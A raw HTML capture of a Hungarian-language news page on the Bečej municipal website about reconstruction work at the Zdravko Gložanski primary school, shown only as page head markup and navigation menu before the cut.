

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.becej.rs/%D1%80%D0%B5%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%98%D0%B0-%D0%BE%D1%88-%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%BA%D0%BE-%D0%B3%D0%BB%D0%BE%D0%B6%D0%B0%D0%BD%D1%81%D0%BA/
body_size: 17192
content:
<!doctype html>
<html lang="hu-HU" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  Реконструкција ОШ „Здравко Гложански“ по завршетку школске године : Óbecse</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/favicon.ico" rel="shortcut icon">
        <!-- <link href="https://www.becej.rs/wp-content/themes/becej/img/icons/touch.png" rel="apple-touch-icon-precomposed"> -->
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/bootstrap.min.css" rel="stylesheet">
        <link href="https://www.becej.rs/wp-content/themes/becej/css/table.css" rel="stylesheet">
   	 	<link href="https://www.becej.rs/wp-content/themes/becej/css/style.css" rel="stylesheet">
    	<link href='http://fonts.googleapis.com/css?family=Noto+Sans:400,700,400italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    	<link href='http://fonts.googleapis.com/css?family=Noto+Serif:400,700&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
    	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" ></script>
    	<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    	<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/main.js"></script>
   	  <script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/slick/slick.min.js"></script>
   	  <link rel="stylesheet" type="text/css" href="https://www.becej.rs/wp-content/themes/becej/slick/slick.css"/>


    	<!-- <link href="https://www.becej.rs/wp-content/themes/becej/css/jquery.bxslider.css" rel="stylesheet"> -->
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="">

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2F%25d1%2580%25d0%25b5%25d0%25ba%25d0%25be%25d0%25bd%25d1%2581%25d1%2582%25d1%2580%25d1%2583%25d0%25ba%25d1%2586%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25be%25d1%2588-%25d0%25b7%25d0%25b4%25d1%2580%25d0%25b0%25d0%25b2%25d0%25ba%25d0%25be-%25d0%25b3%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b0%25d0%25bd%25d1%2581%25d0%25ba%2F&#038;lang=hu" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.becej.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.becej.rs%2F%25d1%2580%25d0%25b5%25d0%25ba%25d0%25be%25d0%25bd%25d1%2581%25d1%2582%25d1%2580%25d1%2583%25d0%25ba%25d1%2586%25d0%25b8%25d1%2598%25d0%25b0-%25d0%25be%25d1%2588-%25d0%25b7%25d0%25b4%25d1%2580%25d0%25b0%25d0%25b2%25d0%25ba%25d0%25be-%25d0%25b3%25d0%25bb%25d0%25be%25d0%25b6%25d0%25b0%25d0%25bd%25d1%2581%25d0%25ba%2F&#038;format=xml&#038;lang=hu" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.bxslider-css' href='https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/css/bxslider-integration.min.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.becej.rs/wp-content/themes/becej/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='html5blank-css' href='https://www.becej.rs/wp-content/themes/becej/style.css?ver=1.0' media='all' />
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/plugins/bxslider-integration/assets/js/bxslider-integration.min.js?ver=6.9" id="jquery.bxslider-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.becej.rs/wp-content/themes/becej/js/scripts.js?ver=1.0.0" id="html5blankscripts-js"></script>
<link rel="https://api.w.org/" href="https://www.becej.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.becej.rs/wp-json/wp/v2/posts/15972" />		<script>
    // conditionizr.com
    // configure environment tests
    conditionizr.config({
        assets: 'https://www.becej.rs/wp-content/themes/becej',
        tests: {}
    });
    </script>
        	    <style>
	    	.nav > ul > li:last-child{
	    		width: 235px!important;
	    	}
	    </style>
    	</head>
	<body class="wp-singular post-template-default single single-post postid-15972 single-format-standard wp-theme-becej ---">

		<!-- wrapper -->
		<div class="wrapper">
			<div class="container">
				<header class="top-header">
					<ul>
						<li ><!-- search -->
<form class="search" method="get" action="https://www.becej.rs" role="search">
	<input class="search-input" type="search" name="s" placeholder="Keresés" onfocus="this.placeholder = ''" onblur="this.placeholder = 'Претрага'" />
	<button class="search-submit" type="submit"><i class="fa fa-search"></i></button>
	<!-- <button class="search-submit" type="submit" role="button">Search</button> -->
</form>
<!-- /search -->
</li>
						<li>
							<a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><i class="fa fa-facebook"></i></a>
						</li>
						<li>
							<a href="https://twitter.com/OPSTINABECEJ"><i class="fa fa-twitter"></i></a>
						</li>
						<li>
							<a href="#"><i class="fa fa-youtube-play"></i></a>
						</li>
						<li>
							<a id="contrast" href="">Nagyobb kontraszt</a>
						</li>
						<li class="fontovi">
							<a href="">A</a>
							<a href="">A</a>
							<a href="">A</a>
						</li>
            <li class="font-size">
              [Web-Dorado_Zoom]            </li>
						<li>
							<ul>	<li class="lang-item lang-item-2 lang-item-sr no-translation lang-item-first"><a lang="sr-RS" hreflang="sr-RS" href="https://www.becej.rs/sr/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Ћирилица</span></a></li>
	<li class="lang-item lang-item-24 lang-item-hu current-lang"><a lang="hu-HU" hreflang="hu-HU" href="https://www.becej.rs/%d1%80%d0%b5%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%98%d0%b0-%d0%be%d1%88-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%ba%d0%be-%d0%b3%d0%bb%d0%be%d0%b6%d0%b0%d0%bd%d1%81%d0%ba/" aria-current="true"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Magyar</span></a></li>
	<li class="lang-item lang-item-4 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://www.becej.rs/en/"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
						</li>
						<li>
							<a href="#">E-parlament</a>
						</li>
					</ul>
				</header>
			</div>
		</div>
			<div class="container pb32">
				<!-- header -->
				<header class="header clear" role="banner">


						<!-- logo -->
				<div class="row">
					<div class="col-md-6">
						<div class="logo">
							<a href="https://www.becej.rs/hu">
								<img src="/../wp-content/themes/becej/img/logo1.png">
								<div class="logo-title">
									<h1>Óbecse</h1>
									<p>Hivatalos honlapja</p>
								</div>
							</a>
						</div>
					</div>


					<div class="col-md-4 col-md-offset-2 logo-pad">
            <a href="http://skupstina.becej.rs">
  						<img src="/../wp-content/themes/becej/img/grb srbije.png">
  						<div class="logo-title1">
  							<p>Községi Képviselő-testület</p>
  							<h1>Óbecse</h1>
  							<i class="fa fa-external-link"></i>
  						</div>
            </a>
					</div>
				</div>
						<!-- /logo -->

						<!-- nav -->
						<nav class="nav" role="navigation">
							<ul><li id="menu-item-920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-920"><a href="http://www.becej.rs/">Főoldal</a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-921"><a href="https://www.becej.rs/a-kozsegrol/">Óbecse község</a>
<ul class="sub-menu">
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://www.becej.rs/category/ujdonsagok/">Újdonságok</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.becej.rs/a-kozsegrol/a-kozsegrol/">A községről</a></li>
	<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://www.becej.rs/a-kozsegrol/az-allami-hatosagok/">Szervek</a>
	<ul class="sub-menu">
		<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.becej.rs/a-kozsegrol/a-fovarosi-kozgyules/">Községi Képviselő-testület</a></li>
		<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://www.becej.rs/a-kozsegrol/polgarmester/">Községi elnök</a></li>
		<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.becej.rs/a-kozsegrol/varosi-tanacs/">Községi Tanács</a></li>
		<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.becej.rs/a-kozsegrol/fovarosi-kozigazgatasi/">Községi Közigazgatási Hivatal</a></li>
	</ul>
</li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://www.becej.rs/a-kozsegrol/allami-vallalatok/">Közvállalatok</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.becej.rs/a-kozsegrol/a-vallalatok-altal-alapitott-telepules/">A Község  által alapított gazdasági társulatok</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1025"><a href="https://www.becej.rs/a-kozsegrol/institutes/">Intézmények</a>
	<ul class="sub-menu">
		<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://www.becej.rs/a-kozsegrol/egeszsegugyi-ellatas-sport-es-kikapcsolodas/">Egészségügy, betegápolás, sport és rekreáció</a></li>
		<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.becej.rs/a-kozsegrol/kultura/">Kultúra</a></li>
		<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://www.becej.rs/a-kozsegrol/oktatas/">Oktatás</a></li>
	</ul>
</li>
	<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.becej.rs/a-kozsegrol/helyi-kozossegek/">Helyi közösségek</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.becej.rs/a-kozsegrol/telefonkonyv/">Telefonkönyv</a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://www.becej.rs/a-kozsegrol/varosterkep/">Várostérkép</a></li>
	<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://www.becej.rs/a-kozsegrol/allergen-pollenek-szintje/">Allergén pollenek szintje</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-936"><a href="https://www.becej.rs/kozsegi-kozigazgatas/">Ügyfélszolgálat</a>
<ul class="sub-menu">
	<li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.becej.rs/kozsegi-kozigazgatas/call-center/">Call center</a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://www.becej.rs/kozsegi-kozigazgatas/szavazas/">Választói névjegyzék</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.becej.rs/kozsegi-kozigazgatas/az-anyakonyvvezeto/">Anyakönyvvezető</a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.becej.rs/kozsegi-kozigazgatas/nyilatkozat-rendelesi/">Kivonatok rendelése</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.becej.rs/kozsegi-kozigazgatas/allampolgarsagi-es-anyakonyvi/">Állampolgárság és polgári állapotok</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.becej.rs/kozsegi-kozigazgatas/csaladi-potlek/">Gyermekpótlék</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.becej.rs/kozsegi-kozigazgatas/szuloi-tamogatas/">Szülői pótlék</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://www.becej.rs/kozsegi-kozigazgatas/karterites-anyak/">Térítmény a kismamáknak</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.becej.rs/kozsegi-kozigazgatas/harcos-rokkantvedelem/">Harcos–rokkantvédelem</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.becej.rs/kozsegi-kozigazgatas/urbanizacio/">Településrendezés</a></li>
	<li id="menu-item-16639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16639"><a href="https://www.becej.rs/lakokozosseg/">LAKÓKÖZÖSSÉG</a></li>
